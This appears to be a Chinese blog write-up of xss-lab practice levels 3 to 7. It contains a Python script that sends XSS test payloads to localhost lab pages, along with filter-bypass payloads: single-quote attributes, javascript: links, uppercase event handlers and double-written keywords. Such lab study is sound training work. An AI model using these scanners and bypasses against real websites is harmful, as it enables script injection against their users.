
代码可读性有点差,将其封装成函数吧
先创建xss-lab-url.txt,执行xss_detection()进行探测,探测完了,注释掉xss_detection(),再执行xss_attack(read_xss_lab_url(), payload_list)
import requests
import re
def sign_Escape(string):
result = ''
for s in string:
if s == '(' or s == ')':
s = '\\' + s
result += s
return result
def label_xss(url, payload, type):
xss_pattern = sign_Escape(payload)
test_response = requests.get(url=url + payload).content.decode()
pattern = re.compile(r"<.*>.*" + xss_pattern + ".*</.*>")
result = pattern.search(test_response)
if None != result:
print(f'{xss_type_print[type].split("/")[0]}: {url}, payload为: {payload}')
if type == 0:
with open('xss-lab-url.txt', 'a') as f:
f.write(f"0,{url}\n")
return True
def attribute_xss(url, payload, type):
xss_pattern = sign_Escape(payload)
test_response = requests.get(url=url + payload).content.decode()
# print(test_response)
pattern = re.compile(r"<.*=\"" + xss_pattern + "\"*>")
result = pattern.search(test_response)
if None != result and "<script>alert(" not in payload:
print(f'{xss_type_print[type].split("/")[1]}: {url}, payload为: {payload}')
if type == 0:
with open('xss-lab-url.txt', 'a') as f:
f.write(f"1,{url}\n")
return True
def simple_detection(url, payload, type):
label_xss(url, payload, type)
attribute_xss(url, payload, type)
def read_xss_lab_url():
list = []
with open('xss-lab-url.txt', 'r') as lines:
for line in lines:
line = line.strip()
list.append(line)
return list
def xss_detection():
for index in range(len(url_list)):
url = url_list[index]
type = 0
simple_detection(url, payload_list[type], type)
def xss_attack(xss_url_list, payload_list):
type = 1
for url_index in range(len(xss_url_list)):
for payload_index in range(type, len(payload_list)):
xss_type = xss_url_list[url_index].split(',')[0]
url = xss_url_list[url_index].split(',')[1]
payload = payload_list[payload_index]
if '0' == xss_type:
if True == label_xss(url, payload, type):
break
elif '1' == xss_type:
if True == attribute_xss(url, payload, type):
break
if __name__ == '__main__':
url_list = ['http://localhost/xss-lab/level1.php?name=', 'http://localhost/xss-lab/level2.php?keyword=']
payload_list = ['i am john', '<script>alert(1)</script>', '" onmouseover="alert(1)']
xss_type_print = ['可能存在于标签的xss/可能存在于属性的xss', '标签中的xss/属性中的xss']
# xss_detection()
xss_attack(read_xss_lab_url(), payload_list)

第3关
这里将属性里面的输出也进行实体编码,但是忽略了一点


题目中htmlspecialchars()只给了一个参数,没给第二个flags参数,所以flags为默认,仅编码双引号,我们用单引号试试
第4关
感觉没什么特别的,虽然在17行和18行过滤掉了<>,但是我们用的是属性,又不是标签


代码跑一下,貌似也没问题,后面再慢慢优化,后面使用BeautifulSoup代替正则,因为正则有时候误报还是有的

第5关
过滤了script标签和on关键字

我们还有伪协议
"><a href="javascript:alert(1)">

第6关
看似过滤了一大堆,但是html是大小写不敏感的,过滤了on,但是我们可以用ON啊

" ONclick="alert(1)

第7关

加了个大小写的限制,既然是正则替换为空,那我们就在第6关的基础上双写
